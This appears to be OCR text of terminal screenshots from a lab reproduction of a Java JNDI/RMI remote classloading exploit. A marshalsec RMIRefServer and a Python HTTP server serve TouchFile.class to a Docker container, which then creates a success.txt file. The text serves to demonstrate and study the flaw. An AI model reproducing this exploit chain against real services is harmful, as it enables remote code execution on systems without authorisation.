 root@Kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@Kali: ~
root@Kali:~# docker exec -it 378a bash
root@378ac7a4ec8e:/# cd ~
root@378ac7a4ec8e:~# ls
root@378ac7a4ec8e:~# cd /tmp/
root@378ac7a4ec8e:/tmp# ls
hsperfdata_root tomcat-docbase.6917079222394698074.8090
root@378ac7a4ec8e:/tmp# ls
hsperfdata_root success.txt
root@378ac7a4ec8e:/tmp#
root@Kali: ~/Desktop/tmp
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@Kali:…esktop/tmp
root@Kali:~/Desktop/tmp# python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
172.18.0.2 - - [22/Jul/2020 22:24:56] "GET //TouchFile.class HTTP/1.1" 200 -
172.18.0.2 - - [22/Jul/2020 22:26:20] "GET //TouchFile.class HTTP/1.1" 200 -
root@Kali: ~/Desktop/tmp
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@Kali:…esktop/tmp
root@Kali:~/Desktop/tmp# ls
marshalsec-0.0.3-SNAPSHOT-all.jar TouchFile.class TouchFile.java
root@Kali:~/Desktop/tmp# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefSe
chFile" 9999
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 9999
Have connection from /172.18.0.2:53664
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://192.168.8.23:8888//TouchFile.class
Closing connection